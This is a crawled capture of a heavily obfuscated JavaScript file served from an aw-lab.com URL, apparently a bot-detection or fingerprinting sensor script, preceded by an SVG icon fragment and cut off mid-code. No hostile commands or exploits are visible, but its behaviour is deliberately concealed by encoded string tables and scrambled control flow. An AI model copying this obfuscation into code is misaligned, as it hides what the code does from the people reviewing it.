<path fill-rule="evenodd" clip-rule="evenodd" d="M13.125 21.45C17.7228 21.45 21.45 17.7228 21.45 13.125C21.45 8.52723 17.7228 4.8 13.125 4.8C8.52723 4.8 4.8 8.52723 4.8 13.125C4.8 17.7228 8.52723 21.45 13.125 21.45ZM20.3751 19.4558C21.854 17.7636 22.75 15.5489 22.75 13.125C22.75 7.80926 18.4407 3.5 13.125 3.5C7.80926 3.5 3.5 7.80926 3.5 13.125C3.5 18.4407 7.80926 22.75 13.125 22.75C15.5489 22.75 17.7636 21.854 19.4558 20.3751L23.457 24.3763C23.7109 24.6301 24.1224 24.6301 24.3763 24.3763C24.6301 24.1224 24.6301 23.7109 24.3763 23.457L20.3751 19.4558ZM12.4397 16.1593C12.4397 16.4907 12.7083 16.7593 13.0397 16.7593C13.3711 16.7593 13.6397 16.4907 13.6397 16.1593V13.6387H16.1615C16.4928 13.6387 16.7615 13.3701 16.7615 13.0387C16.7615 12.7074 16.4928 12.4387 16.1615 12.4387H13.6397V9.91682C13.6397 9.58544 13.3711 9.31682 13.0397 9.31682C12.7083 9.31682 12.4397 9.58544 12.4397 9.91682V12.4387L9.91893 12.4387C9.58756 12.4387 9.31893 12.7074 9.31893 13.0387C9.31893 13.3701 9.58756 13.6387 9.91893 13.6387H12.4397V16.1593Z" fill="#0C0C0C"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://es.aw-lab.com/peS1ti/KcwOG/K5zAR/k_hC/Qi3GfcVhLS2LScti/Ay4KP0QVAw/IUV2X/zAdWWMB
body_size: 179670
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){fX();UTV();d0V();var q7=function(sf,rb){return sf==rb;};var N7=function(ZR){if(ZR===undefined||ZR==null){return 0;}var rO=ZR["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return rO["length"];};var fb=function(){Ux=["+","Q{j","!#x;%\ndl:/\n<#(\n~",",","6:","4]+c*\x07","6-W\x3fQ6","1 =J6",">S<O",")\'Z7 -","\rw\tv\x3f2\"","47)WP\f*",".),S6G","$X1./4W","*<JD","+5W\x3fK\v\r","\'7\f-\f%yb=W\t6C\",\\-P2+7V4P","s5M\"9)-M\'","\b=\x00><V0\x07+\bG>V31\f$"," \'T\'P0\n\x07K="," ","*VP=","A;\v8+","M*","W4\f\'=0V\n5\x00M<Vb<<S56N-K#\f+y[\x3fQ\n6\x00CBp,P<=W#\nxM!M\',5W}6N:X;P,3W2V\r\x405\x07hQ#n8\nq\x07\r:\fC!M\':6\x40\f\nW\x405\x00\']l","&/:ZT,","\n+","7SM.X+*cJ\x40+&^bn;WqG7\x07\thZ-/0\\\"\b9<\\0\x40!,F\"Kx\fM<Q\'P,/-[\x3f^9\r\bf","\")J!","\x00\'W6","=\'","7","1","!J/ ","*<\\8G","Y\x405\x00\']","\f:J\'9:","2&","\nU#\t<qF<\v^\'jC8>\\ <Q%;9\b,)t{\x3fVSjN<","*K\x3fV+\n\x07>8\\\'\b8A9","N\x3f\n-J","\nN\b",";<","Yw`",";G3\x40+","9+S!",":O#","=,A!G=\x07\')K6","#",";z#\x00;+WW7\x00\b,j+/5","A\f;%<t\'\':A","#6G\"G\v","#0A","0\f\b","\n","h9C$=^onk7M\f\x4035=\x009*W#Q","%V89 <\x40A\f=\r-","<\b/X69\'<^5","5","\n;N1#\t)7S=p=\n\b,","/-S|\x403N\b$V#","#<A\"C","\'\r","O\r(1\x07\b&","W\'\x07","Q$P\f6\':P2","./-[>L","m","-,_4L\n","*Q#K","7P\r","","[//4","U\x3f","\r9\x009:X!\t >",",\f Z#+5","#6HQ2;1x4\t\"8P=G","\f!6\x40","s\"[)M-","K\r\'=\r)M-&;7Q%K","/*A&M\f","\x404O= $]","-+W0V/:\t<l<","-,\'7W","m&G*\n\b:f1\')FD\v;&","\r-","\t-_+*","480Q4o1\f(>\\,","\b&M","d\v;&","\r\f;","\r$",":8\x40%v\r=\x00\f%I","q\x00{IYw","_4O!","\x07+-","j\'<\\%C\n\t7\rNM8V0/0Fx","90E","\b&^6","","9\n)M-","E4\x40\t,1 .\\\'#!7\\4A\n\t7\r","(4U4V!9\b<J","!J\r+6G%\x3f,\n\b",";\f$\\6","!N>\f\x00","+7\b","2C--","\x07+-b#M\n,\b\x07_","++_\"","K$","\t<<",">W%m\t\b-K6\t$+*Q#K7\x07","","","\'\vW\"G\n","Q","/\\6]%0V","S%G*\t52:T#","t","/\\6\x3f \t\x40>R,0\b;Z0:6\x40","0AK7\x00Y\tZ6+",".3-U\'6",":\r[<G,\"!O\'2\t:*","\x07,~L","P<K\x07","t\fr","a\r/0\\G=\x00","9^",",\x00\f","\x07+-z4C\f:P/:8_!",";5^\x07G\f1\f!!J6","<V7\b=-S#V","|0V=C7!\\,","\x077A%C\f\f\n/\\0","}\t\x3f\v\x00\x00)K\'","2M\f=\x00\x00>-U\'\t;4v0V","3A#DO","*\x405","H","\n","5\f-t-\n8F0","/\x3fl3","4W%J","/*k\'++W#","\"","\t\x07%-X2#\t4<~8O","\n\n\f\b,","80A8\x40\f1\r X,","$]:S%C","|4;\"Ci1{G\x07&L","< S6","T7N",">Duu{q81O~#$sK^u#lY;\x3fe]Jy\x40t),\x3f.","]1",".V#","6p","\v\f,","O"];};var mR=function(){return ["ES","~\x3f",",O\t C","\tY*6G","L\x3fM","4*$1",".*0Eo 29:MY&6MLA\r:;Og6Z~^\x3f\n)$,=7O!,N\"V3","o","\tU;3L\rN\"7#O","-S*K\b<n .7Y","_\r$+N+N\x3fS&:\t\x403","X%\"tE\":F\"]2","61,\bX,R\x07R","[._2*B3","\vU,","4-N7D","%=G\x00","!<C38^2O",".","R;\'Y40S0","Q-g!V\f-\x3f$7R*ED)8/H+<X","T%+3*","60","/:5&\bX\f","N2\'0=N\'3EC","}.=Y(C\n*Oe/*50\f&CN\"\'E)yq1N#\n","","-]<&","K\x3f","< ","B;\'^","_.:W\nC\t*Ov49}7","Ch;aM\"-c.K.UF5\' ;P","6s*z+|a\b\'E0\vN.*qo","d&>*","W","-^./Ye%\nE\r","3A_","R31\'","q8\x00h\nU1a-v\x079z{0mk.\v4\x00e,}#\'r=\x40-0%kod *Q:.i\x3ft-!\v]\r}g%g-\x00g(Ka.z(=9kjk!8)r85}b!v)!~qo;d\x3f\f)(h\tm*rk/}]&.d45\'9}8a)\x40;h\n\f)k77\vk8)\n,~\x07uv8\x00gK\r~%\r\"`,6Xq\tW\'c-hw.}\nh\".c\n x\r4a8vo0\bhh):Q8,y\x3ft-u!]\r}gg%\nq-\x00K\taz-9l~h8.u%zb!u\\!~qo\r;g;\f`),h\t/m-rk}n]%.|4\x00\'9}\nc\\\x40-Z\ny)c0-k<)\n,Dex8\fg2K~&\"g<6/qW-c.\x00k.l\nk&*s\x00\r(: }\r4w8v.\bo0hp)*Q:)i\x3ft-y!\v]\r}g!$g-\x00\f(Ka.z-9k~k!8&r8\v}!v)!~qo;d/\f)&h\tm)rh\t}]\".d4n\'>D,a)\x40(h\nW)k0\x07k8)\n,~\x00v8\bgK~%\r\"d6\\q\tW.c-hw.}\nh&.c\x00\n }#4a8vo0hh)\t:Q8<,y\x3ft-u!%]\r~g%\nu-\x00(K\tX\bz-=l~}xU\t+g6\b6(8DsW-\v&\"\vh\nk &.`,**`),r\ng5\x07\'khn\r\f\t1#\v\'>Ksa-}&5~g}k%~*O1t\x00m}W-Q\x07iLk&d>g8\v\r\v }qa/d$2k\b}A\b5g8\t\x3f\x07kf+p6]8]}8{%wL)\x07,}\t\x00L{\\`\f{B==N.\x00jv<\x07-A\b<L\vk%.g#n\'t%q-v\x07{z\fk.<M4\x00\r\']}\t\ts9b!k\b}`\r*k8x>y9a-m\f)={9%)>g8,\b\f\ta-s=/\x07L,},\t+g)5wqa/n\x07\x07vk!\b}F&7>Q;)w\v-v&z}2h.nI\x00\r8Za})l{s%.b7*)g,}\vh+:kqs.g\v%\'e\ta/N\x07k+n\x07}!$6p\x00\x00\tc>*z~\vl,`L*\fdC}3]/Kk%_d8\x002\vm\tK\x00M8\njI\n\x07C#\x00lFjn4=vk\va~k,\x079g8\x00+u>a-\\b}2e\to.\bg:\x00/f\tae=\x079i>","","(h","","GY:~\v0\fH!5ELT2+wg$","0UD$\'H\"",",D[\t","\f5^","_1D&\bS\v <<;","K","L\x3f","Y3C","2c\x3f&B\bE +X<J\x3fF.C","89,H\"M\t",")yh%}\'d\b\tm\fy09q!1<X-%G^=\"G)6L/X;P9\'*n\\{wZ\x00Toez","\nK(2","B\"yU*O.I\va:\x3f;&,TLG98C#<\x3f\nC","<R\v(07","vm","\nH#25:=P=$I","I\r *91n)7E","}%9n","6S\tE7#O","<\x3fH\"TE-:+X3","k7)P;z6<C\r4.;\fH=1E","\rG\t:\"C#6","]+ ED4\'F.-EsO*R\n","\x3f\f","<<+","6I","","T7N\x00*","(n.a","U\" O4*","{U3-^gY0O.I\v"," \x3fO-","1c*g","\x40zbkur","$1>H:*N\vc\r1","#/N","O<\"R","\v.1$","\n5-","X\" K*<","n)","21","1D*B\x002*1*\b_ \"N\vR","+[+G!U","#*P-","WWt^/uSFMv}2KOA.yoTD!7","p^\x3f=C\b4;#*","\v3:y36N\x3fMB5;#"," .++YhLPA\x3f ",".a<8o","\x3f&B\x07^\'N#<R","I\x00[\t1/Fg:]*I\foR\r$3 *","=F\r\x3f\rI3:","#*N)$E","*FV3\rB56Q7_\t","g\'!J\tTvF2>U0w","ku","\x3f&B\v[^","32\b]:IR#:","`"," 6\fR<,M\rD","","8!G%+Y","*I$<2(J--T ^\"+D\"+O","4,J-1Y$/Z7<X","6H8yC","V29K5<1D\x07:T/=)","\x07]-S\n,&R3\x3f$1","\x3fR \'I\"S,A==C(-$,\fH!,N",":O\x3f-4K.E\v(.$","U0Z;;_\t$","7I\b","M&","1;S=:_[o",";D,7S)D","+-5","4\x00\b,p","L,E\x00:\fR*4<","K-!\rD9","Z\'1e\rT","8\x00T","0l6E \x3fN513\x3fH","-X\x07","*R\v =$_#\vE\rE4+K3\rU3O;K\t","%-\f[-","!0\x00Xv\'^\"+]<F","F5c",",\bJ-1S\t","D8\x3f#O(,Hmk\x07;P","_$*","\v,od3e)\non}!\r(j","K-!SX3","u\"*q1N#\n","\x007=^7X;R+)",")$fUp","2n`m","-E)7Y=^","","*K(\nR","^2_;\x00I\r)","S8","3wyuK% ^offVUyKhvod.P).P\tSEiX58Ez","|","X1Ho.E\v.<1*","E(;>*%Y!$H",";_Y2*1*\bQ--TL\x40\"&E2-=K,\x073~67]$/Y","&:_;F=\x00K5;\"","3\' *","8J\x3fC\bB\r)","1E\v^8","C\r[\x00&K)-S3","",",.V\x00","%7#.\fH++eR\"","&/D","5<O\"7","D\t$M\"7HK.","I","(U+&u>~","W;S\x3f","\tORT(0$;\nN!&RRL\nl","H<\f","&K5<XX.d\f\'85,"];};var nY=function(jY,qZ){return jY!=qZ;};var MG=function(jG,gH){return jG-gH;};var lS=function(NY){return ~NY;};var tS=function(fR,Zf){return fR!==Zf;};var PG=function(){return Vx.apply(this,[zJ,arguments]);};var Zj=function(){return GL.apply(this,[cq,arguments]);};function UTV(){E9=+ ! +[]+! +[]+! +[]+! +[]+! +[],sX=+ ! +[]+! +[]+! +[],dP=+[],U8=+ ! +[],J=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],qJ=! +[]+! +[]+! +[]+! +[],UJ=[+ ! +[]]+[+[]]-[],sq=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],fq=! +[]+! +[],Q8=[+ ! +[]]+[+[]]-+ ! +[],bV=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}var jb=function f0(fS,J4){var LN=f0;do{switch(fS){case F9:{fS+=gq;ZS[DZ()[x0(cR)].apply(null,[rY,WL,ZA])]=function(LU){return f0.apply(this,[qJ,arguments]);};}break;case rX:{fS=cP;dq[tS(typeof AS()[DH(JR)],'undefined')?AS()[DH(cR)].apply(null,[jA,UG]):AS()[DH(IH)].call(null,Uj,wj)][DZ()[x0(H4)](F4,S7(S7({})),M9)]=function(QU){V0.push(IS);var ON=AS()[DH(pY)](WS,RH);var Wb=tS(typeof HU()[O7(cR)],'undefined')?HU()[O7(c0)](ES,cY,zj,S7(S7(AY))):HU()[O7(Mj)].apply(null,[Fb,ZY,Y4,X4]);var rZ=dq[HU()[O7(Bb)](rS,C0,lx,VN)](QU);for(var VL,Q0,BZ=nL,dH=Wb;rZ[W7()[sl(Lb)](vU,rS,F4,Y7)](YZ(BZ,nL))||(dH=DZ()[x0(bZ)](d4,S7([]),vL),hO(BZ,AY));ON+=dH[W7()[sl(Lb)](vU,S7(AY),F4,S7([]))](NR(JO[WY],I7(VL,MG(JO[B7],Vj(hO(BZ,AY),Bb)))))){Q0=rZ[tS(typeof RZ()[JS(WY)],db([],[][[]]))?RZ()[JS(nL)](Lb,mj,B0,vG):RZ()[JS(WY)](pY,jO,Mj,hH)](BZ+=wZ(B7,pY));if(OY(Q0,jj)){throw new ZH(fl()[Zl(H4)](x7,FH,Gl,Wl));}VL=YZ(hL(VL,Bb),Q0);}var q0;return V0.pop(),q0=ON,q0;};}break;case Eq:{E4();TN();fS=Ds;l4=AG();cH();gN=kU();nG();}break;case FB:{ZS[tS(typeof AS()[DH(cR)],db('',[][[]]))?AS()[DH(QN)](DB,k0):AS()[DH(IH)].call(null,fU,XN)]=function(r0,pf){V0.push(bY);if(NR(pf,JO[AY]))r0=ZS(r0);if(NR(pf,Bb)){var wL;return V0.pop(),wL=r0,wL;}if(NR(pf,pY)&&FN(typeof r0,W7()[sl(bZ)](cj,OH,UH,OH))&&r0&&r0[HU()[O7(bZ)].call(null,bZ,qG,vb,S7(nL))]){var W4;return V0.pop(),W4=r0,W4;}var NN=dq[DZ()[x0(JR)](IH,lY,nT)][n7()[EP(nL)].apply(null,[cL,S7(nL),xY,SZ,Cb])](null);ZS[DZ()[x0(cR)].call(null,rY,S7(S7({})),fU)](NN);dq[DZ()[x0(JR)].call(null,IH,wH,nT)][AS()[DH(zS)](Q7,AO)](NN,DZ()[x0(zS)](YY,cN,cs),f0(I8,[AL()[I0(AY)].apply(null,[S7([]),rN,IH,HY,S7(S7([])),Lb]),S7(dP),DZ()[x0(Bb)](AO,RH,UX),r0]));if(NR(pf,WY)&&nY(typeof r0,HU()[O7(Sl)](S7(S7(AY)),AO,Al,wH)))for(var Ab in r0)ZS[hG()[sj(nL)](NH,AY,S7(S7({})),sY,tY)](NN,Ab,function(FS){return r0[FS];}.bind(null,Ab));var bg;return V0.pop(),bg=NN,bg;};fS=vQ;}break;case X:{fS=mw;var T3={};V0.push(hI);ZS[W7()[sl(H4)](RU,YY,HE,Lb)]=Bm;ZS[tS(typeof AS()[DH(zS)],'undefined')?AS()[DH(Bb)].apply(null,[Hj,pY]):AS()[DH(IH)](rk,Bg)]=T3;}break;case Ds:{fS=CJ;hK();Bc.call(this,UD,[c3()]);O3();Vx.call(this,nP,[c3()]);gk();Vx.call(this,XA,[c3()]);}break;case nq:{fS+=GX;V0.pop();}break;case vQ:{ZS[fl()[Zl(zS)](Xh,k1,GG,ES)]=function(P5){V0.push(z3);var Kc=P5&&P5[HU()[O7(bZ)](V3,qG,qc,m3)]?function Rc(){V0.push(QK);var WW;return WW=P5[DZ()[x0(zS)].call(null,YY,RH,L6)],V0.pop(),WW;}:function Nz(){return P5;};ZS[hG()[sj(nL)](RK,AY,Mc,sY,Mj)](Kc,DZ()[x0(Lb)].apply(null,[xC,mz,zY]),Kc);var nt;return V0.pop(),nt=Kc,nt;};fS=ZQ;}break;case IP:{Vx(xX,[Wc()]);Vx(Q8,[]);Vx(BD,[]);Bc(j8,[Wc()]);BC=Vx(UD,[]);fS=Ud;KI=Vx(l2,[]);}break;case cP:{V0.pop();fS=Rw;}break;case ZQ:{ZS[DZ()[x0(pY)].call(null,rz,VN,HC)]=function(Xr,hg){return f0.apply(this,[Kd,arguments]);};ZS[FN(typeof HU()[O7(AO)],'undefined')?HU()[O7(Mj)].apply(null,[Lb,q3,Ff,nL]):HU()[O7(k1)](At,Sl,Ub,JR)]=AS()[DH(pY)](GY,RH);var J5;fS+=Ed;return J5=ZS(ZS[fl()[Zl(Lb)](bW,A6,Mz,ES)]=AY),V0.pop(),J5;}break;case mw:{ZS[hG()[sj(nL)](nc,AY,Bb,sY,Ig)]=function(E1,Az,O6){V0.push(Pz);if(S7(ZS[tS(typeof DZ()[x0(WY)],'undefined')?DZ()[x0(pY)](rz,r3,s5):DZ()[x0(AO)](fh,WY,sK)](E1,Az))){dq[DZ()[x0(JR)].apply(null,[IH,B7,TU])][FN(typeof AS()[DH(QN)],db([],[][[]]))?AS()[DH(IH)].call(null,vk,vm):AS()[DH(zS)].apply(null,[Ah,AO])](E1,Az,f0(I8,[AL()[I0(AY)](cR,dz,IH,Rg,S7(nL),Lb),S7(S7([])),fl()[Zl(cR)](Bz,dz,vR,Bk),O6]));}V0.pop();};fS=F9;}break;case h8:{var ZH=function(M3){return f0.apply(this,[fw,arguments]);};V0.push(Vg);if(FN(typeof dq[DZ()[x0(H4)].call(null,F4,H4,M9)],AS()[DH(H4)](Xj,VE))){var st;return V0.pop(),st=S7({}),st;}ZH[AS()[DH(nL)].apply(null,[j4,WL])]=new (dq[DZ()[x0(At)](DI,Mc,T7)])();ZH[AS()[DH(nL)](j4,WL)][W7()[sl(WL)].apply(null,[AH,Pn,Zm,g1])]=AS()[DH(bZ)](Ul,IH);fS+=MJ;}break;case QT:{fS=X;var ZS=function(Rt){V0.push(vb);if(T3[Rt]){var vC;return vC=T3[Rt][AL()[I0(nL)](S7(S7({})),Sl,r3,Pc,H4,cR)],V0.pop(),vC;}var Yz=T3[Rt]=f0(I8,[tS(typeof HU()[O7(WY)],db('',[][[]]))?HU()[O7(QN)].call(null,rS,Sl,ZG,RH):HU()[O7(Mj)](S7({}),Tm,WY,Y7),Rt,FN(typeof HU()[O7(Bb)],db([],[][[]]))?HU()[O7(Mj)].call(null,Or,Xc,Ag,c0):HU()[O7(H4)](D5,RH,QY,lY),S7([]),AL()[I0(nL)](c0,Ph,r3,Pc,In,cR),{}]);Bm[Rt].call(Yz[AL()[I0(nL)].apply(null,[S7(AY),WL,r3,Pc,Sl,cR])],Yz,Yz[AL()[I0(nL)](VN,p3,r3,Pc,fr,cR)],ZS);Yz[HU()[O7(H4)].apply(null,[S7(S7({})),RH,QY,DI])]=S7(dP);var gg;return gg=Yz[AL()[I0(nL)](hm,H4,r3,Pc,S7(nL),cR)],V0.pop(),gg;};}break;case dX:{fS+=rA;for(var DE=AY;FI(DE,J4[FN(typeof fl()[Zl(QN)],db('',[][[]]))?fl()[Zl(cL)](rS,Vz,vg,FH):fl()[Zl(nL)](Kf,fz,gP,B7)]);DE++){var Ng=J4[DE];if(tS(Ng,null)&&tS(Ng,undefined)){for(var H6 in Ng){if(dq[DZ()[x0(JR)](IH,F4,VZ)][AS()[DH(nL)](HL,WL)][FN(typeof HU()[O7(WY)],'undefined')?HU()[O7(Mj)].call(null,TE,Pg,qW,wh):HU()[O7(WL)].apply(null,[V3,r3,wS,tY])].call(Ng,H6)){Ht[H6]=Ng[H6];}}}}}break;case Gw:{m1.T2=Z5[V3];GL.call(this,cq,[eS1_xor_1_memo_array_init()]);fS=Rw;return '';}break;case mB:{var nz;return V0.pop(),nz=Ht,nz;}break;case RB:{fS+=Q8;var Bm=J4[dP];}break;case OT:{fS=Rw;WI.f9=Ih[hm];Vx.call(this,nP,[eS1_xor_3_memo_array_init()]);return '';}break;case WQ:{fS-=mQ;var bE=J4[dP];var UI=J4[U8];V0.push(ng);if(FN(bE,null)||FN(bE,undefined)){throw new (dq[fl()[Zl(QN)].apply(null,[vk,Mj,nr,S7(AY)])])(FN(typeof AS()[DH(cL)],'undefined')?AS()[DH(IH)](mj,WY):AS()[DH(At)].apply(null,[mJ,H4]));}var Ht=dq[DZ()[x0(JR)].apply(null,[IH,RH,VZ])](bE);}break;case Zd:{fS=Rw;var kt=J4[dP];var Sn=J4[U8];var Jr=J4[fq];V0.push(J1);dq[DZ()[x0(JR)](IH,Xh,PU)][AS()[DH(zS)].apply(null,[F5,AO])](kt,Sn,f0(I8,[DZ()[x0(Bb)].apply(null,[AO,S7(nL),j4]),Jr,AL()[I0(AY)].call(null,p3,XW,IH,YE,Ph,Lb),S7(nL),tS(typeof HU()[O7(AY)],db([],[][[]]))?HU()[O7(fr)](Sm,rk,mn,cn):HU()[O7(Mj)].apply(null,[Sm,x1,sI,C0]),S7(nL),tS(typeof HU()[O7(rN)],'undefined')?HU()[O7(m3)](lh,bZ,Y0,DI):HU()[O7(Mj)](WY,MC,Br,S7(AY)),S7(nL)]));var Mk;return V0.pop(),Mk=kt[Sn],Mk;}break;case X2:{var s3=J4[dP];var lc=J4[U8];var fW=J4[fq];V0.push(Em);dq[DZ()[x0(JR)].apply(null,[IH,S7({}),bj])][AS()[DH(zS)].call(null,r6,AO)](s3,lc,f0(I8,[tS(typeof DZ()[x0(cm)],'undefined')?DZ()[x0(Bb)].apply(null,[AO,S7(nL),IL]):DZ()[x0(AO)].call(null,Cn,qr,IS),fW,AL()[I0(AY)](Lb,Ph,IH,dc,zS,Lb),S7(JO[pY]),FN(typeof HU()[O7(OH)],db('',[][[]]))?HU()[O7(Mj)].apply(null,[It,vK,rc,IH]):HU()[O7(fr)](S7(AY),rk,jm,S7(S7([]))),S7(nL),FN(typeof HU()[O7(wh)],db('',[][[]]))?HU()[O7(Mj)](S7(S7(AY)),j5,Q6,Hc):HU()[O7(m3)].apply(null,[S7(S7([])),bZ,gU,Fb]),S7(nL)]));var gr;fS+=Up;return V0.pop(),gr=s3[lc],gr;}break;case I8:{V0.push(V1);var Zh={};var x5=J4;for(var gC=nL;FI(gC,x5[fl()[Zl(nL)](S7(S7(nL)),fz,Iw,ES)]);gC+=WY)Zh[x5[gC]]=x5[db(gC,AY)];var sE;return V0.pop(),sE=Zh,sE;}break;case QA:{var fI=J4[dP];var Qh=nL;for(var Wf=nL;FI(Wf,fI.length);++Wf){var Wk=EW(fI,Wf);if(FI(Wk,sT)||OY(Wk,V9))Qh=db(Qh,AY);}return Qh;}break;case CJ:{Z5=mR();fS=bJ;GL.call(this,cq,[c3()]);fb();GL.call(this,CT,[c3()]);BI=GL(Hd,[]);R3=GL(NV,[]);Bc(l2,[Wc()]);GL(Np,[]);}break;case UD:{fS+=qT;Ok.Lw=Kh[wh];Bc.call(this,UD,[eS1_xor_4_memo_array_init()]);return '';}break;case R:{Qr=function(Bm){return f0.apply(this,[RB,arguments]);}([function(n1,I6){return f0.apply(this,[hB,arguments]);},function(B3,V5,bK){'use strict';return nn.apply(this,[E9,arguments]);}]);fS=nq;}break;case Q9:{W3=function(){return GL.apply(this,[mq,arguments]);};Sg=function(gz,RE,l1,bh){return GL.apply(this,[Yq,arguments]);};dh=function(){return GL.apply(this,[TX,arguments]);};hC=function(){return GL.apply(this,[np,arguments]);};GL(xV,[]);Bn();fS=Eq;b6();hn();}break;case CA:{var gI=J4[dP];V0.push(kI);var H5=f0(I8,[W7()[sl(hm)](kK,KW,In,S7({})),gI[nL]]);fS=Rw;C3(AY,gI)&&(H5[tS(typeof fl()[Zl(xY)],db('',[][[]]))?fl()[Zl(TE)](tY,fr,Pg,QN):fl()[Zl(cL)](S7(nL),Uz,sK,S7(S7([])))]=gI[AY]),C3(JO[H4],gI)&&(H5[AS()[DH(Ph)](l5,Hr)]=gI[WY],H5[AS()[DH(tr)](gK,wC)]=gI[B7]),this[dg()[n5(cR)](Pg,B7,Lb,gW,E5)][FN(typeof fl()[Zl(Pm)],db('',[][[]]))?fl()[Zl(cL)].call(null,rS,Fm,pg,zS):fl()[Zl(B7)].call(null,mz,YY,Eh,S7({}))](H5);V0.pop();}break;case qJ:{var LU=J4[dP];V0.push(nm);if(tS(typeof dq[W7()[sl(At)](Eb,Lb,X5,fz)],fl()[Zl(Bb)].apply(null,[S7(S7({})),xn,lb,B0]))&&dq[W7()[sl(At)].apply(null,[Eb,lh,X5,vk])][AS()[DH(Lb)](rL,In)]){dq[DZ()[x0(JR)](IH,vk,mL)][AS()[DH(zS)](XS,AO)](LU,dq[tS(typeof W7()[sl(Bb)],db([],[][[]]))?W7()[sl(At)].call(null,Eb,c0,X5,rg):W7()[sl(WY)].apply(null,[fC,S7(S7([])),Gn,Or])][AS()[DH(Lb)].apply(null,[rL,In])],f0(I8,[DZ()[x0(Bb)](AO,vk,rf),tS(typeof HU()[O7(IH)],db('',[][[]]))?HU()[O7(At)].call(null,ES,x7,AU,Ig):HU()[O7(Mj)](m3,nL,Xg,v3)]));}fS+=Id;dq[DZ()[x0(JR)](IH,fz,mL)][tS(typeof AS()[DH(cL)],db([],[][[]]))?AS()[DH(zS)](XS,AO):AS()[DH(IH)].apply(null,[O5,vW])](LU,HU()[O7(bZ)](Lb,qG,Jl,Jm),f0(I8,[DZ()[x0(Bb)](AO,Bk,rf),S7(S7(U8))]));V0.pop();}break;case G8:{var Cc=J4[dP];V0.push(AE);var Hg=Cc[W7()[sl(x7)](Nx,p3,rN,B0)]||{};Hg[fl()[Zl(fr)](Et,sr,QY,S7(nL))]=W7()[sl(rS)].call(null,tR,S7(AY),m3,YY),delete Hg[tS(typeof fl()[Zl(13)],db([],[][[]]))?fl()[Zl(28)](S7(S7({})),54,1748,0):fl()[Zl(6)](63,435,571,23)],Cc[W7()[sl(x7)](Nx,AO,rN,Oc)]=Hg;fS-=Od;V0.pop();}break;case BD:{var nh=J4[dP];var Bh=nL;for(var jz=nL;FI(jz,nh.length);++jz){var kf=EW(nh,jz);if(FI(kf,sT)||OY(kf,V9))Bh=db(Bh,AY);}return Bh;}break;case Kd:{var Xr=J4[dP];var hg=J4[U8];V0.push(Bg);var A3;return A3=dq[DZ()[x0(JR)](IH,p3,l0)][AS()[DH(nL)].call(null,cC,WL)][HU()[O7(WL)](Fb,r3,pm,DI)].call(Xr,hg),V0.pop(),A3;}break;case fw:{var M3=J4[dP];V0.push(JW);fS-=z2;this[W7()[sl(Sl)].call(null,mr,rr,Ig,xY)]=M3;V0.pop();}break;case XA:{PG.qX=bk[c0];Vx.call(this,XA,[eS1_xor_2_memo_array_init()]);return '';}break;case Ud:{Vx(YA,[Wc()]);(function(m6,jW){return Vx.apply(this,[E,arguments]);}(['JxxKxq888888','DUIUJJK','DUADAJhUAxq888888','hxKK8Ax','KUhJI','t8','tK','8','t','U','DUADAJhUAJ','t88t','t8UD','t8888','IJU','K88','tI','A','J','D','I','tJ','tqhK','Uqtt'],r3));JO=Bc(Gw,[['D8Axq888888','t','JK','I','8','KU','KD','JxhAK','DUADAJhUAxq888888','DUIUJJK','IKIIJ8hq888888','JxxKxq888888','IIIIIII','K','U','t8UD','U8DI','KJ88','D8AJ','ItAU','tJKID','D','x','A','tK','tI','UJ','Ux','U8','KK','tJ','t8','K888','DAAA','UAAA','t8888','UJ8','U888','UU','K88','U8tJ','AAAAAA','h','th','xxx','tt','t888','KJ88888','Ihx','UUUU','UtJ88888','tqJh','tqDK','J','Uqtt','tx'],S7(AY)]);gT=function fyqPTkArOC(){hM();RT();function Q(){this["jJ"]=(this["jJ"]&0xffff)*0xc2b2ae35+(((this["jJ"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.UH=Vn;}LA();function LA(){dL=Q3+AA,T=G9+zA*AA+NH*AA*AA+NH*AA*AA*AA+G9*AA*AA*AA*AA,FT=YB+Q3*AA,vB=I7+zA*AA,NC=NH+Q3*AA,N7=G9+I7*AA+Q3*AA*AA+NH*AA*AA*AA+NH*AA*AA*AA*AA,YU=G9+NH*AA,rV=SL+G9*AA,fN=SL+YB*AA,YH=LC+Q3*AA,rT=k7+YB*AA,BL=zA+NH*AA,r=I7+Q3*AA,s7=I7+YB*AA,Xn=Q3+Q3*AA,kN=YB+AA,R=SL+zA*AA,Yj=SL+Q3*AA,x7=k7+Q3*AA,pC=Q3+G9*AA,dC=k7+NH*AA,Y9=G9+Q3*AA,Bn=G9+YB*AA,N3=k7+zA*AA,PT=LC+YB*AA,qH=YB+NH*AA,UC=Q3+zA*AA,X3=Xj+NH*AA,MX=I7+AA,XX=YB+Q3*AA+Xj*AA*AA+AA*AA*AA,wn=LC+AA,IC=k7+AA,IU=zA+YB*AA,W3=YB+YB*AA,A9=Xj+G9*AA,ZT=G9+zA*AA,q3=Xj+zA*AA,wT=NH+YB*AA,xV=zA+AA,E=Xj+Q3*AA+zA*AA*AA+G9*AA*AA*AA+NH*AA*AA*AA*AA,XJ=NH+zA*AA+NH*AA*AA+NH*AA*AA*AA+G9*AA*AA*AA*AA,EM=LC+zA*AA,AH=Q3+YB*AA,Ij=Q3+NH*AA,Fj=NH+AA;}function P7(){return BN.apply(this,[qH,arguments]);}function ZJ(){return IL.apply(this,[s7,arguments]);}function E3(){return IL.apply(this,[Xj,arguments]);}function kJ(){return vj.apply(this,[ZT,arguments]);}function r3(cM,IT){return cM!==IT;}function lA(){return vC.apply(this,[A9,arguments]);}function f9(){return Ln(Sj()[fB(q7)]+'',Tj(),R7()-Tj());}function R9(){this["Oj"]=(this["Oj"]&0xffff)*0x1b873593+(((this["Oj"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.UH=HN;}function OL(R3,H3){var mV=OL;switch(R3){case Ij:{var Qn=H3[Xj];NA(Qn[q7]);for(var H9=q7;GL(H9,Qn.length);++H9){Sj()[Qn[H9]]=function(){var l9=Qn[H9];return function(Jj,AB){var 